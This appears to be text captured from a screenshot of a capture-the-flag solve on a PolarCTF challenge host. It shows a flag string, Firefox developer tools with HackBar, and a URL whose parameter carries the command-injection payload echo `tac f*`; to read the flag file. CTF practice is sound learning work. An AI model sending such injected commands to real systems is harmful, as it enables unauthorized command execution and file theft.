 flag{4512esfgsdIirhgui82545er4g5e5rg4er1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://c3258dd9-1338-410d-8fca-e521c4f4f8df.www.polarctf.com:8090?a=echo `tac f*`;
Split URL
Execute
Post data Referer User Agent Cookies Clear All